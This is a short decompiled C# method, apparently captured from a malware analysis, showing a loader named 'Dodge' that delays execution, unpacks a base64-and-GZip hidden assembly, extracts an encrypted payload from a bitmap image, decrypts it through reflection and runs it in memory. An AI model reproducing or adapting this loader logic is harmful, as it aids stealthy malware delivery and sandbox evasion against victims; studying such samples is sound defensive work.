 Dodge(string, string, string) : void ×
1 // Melvin.White
2 // Token: 0x0600000D RID: 13 RVA: 0x00002DE8 File Offset: 0x00000FE8
3 public static void Dodge(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
4 {
5 Thread.Sleep(44034);
6 string s = Class1.smethod_0(107396853);
7 byte[] byte_ = White.GZip(Convert.FromBase64String(s));
8 Type type = White.smethod_2(byte_).GetType(Class1.smethod_0(107408337));
9 object obj = Activator.CreateInstance(type);
10 StringTypeInfo = (string)type.GetMethod(Class1.smethod_0(107408312)).Invoke(obj, new object[]
11 {
12 StringTypeInfo
13 });
14 InputBlockSize = (string)type.GetMethod(Class1.smethod_0(107408312)).Invoke(obj, new object[]
15 {
16 InputBlockSize
17 });
18 Bitmap bitmap_ = White.LowestBreakIteration(StringTypeInfo, EscapedIRemotingFormatter);
19 byte[] array = White.smethod_0(bitmap_);
20 array = (byte[])type.GetMethod(Class1.smethod_0(107408259)).Invoke(obj, new object[]
21 {
22 array,
23 InputBlockSize
24 });
25 Assembly object_ = White.smethod_2(array);
26 White.smethod_1(object_);
27 Environment.Exit(0);
28 }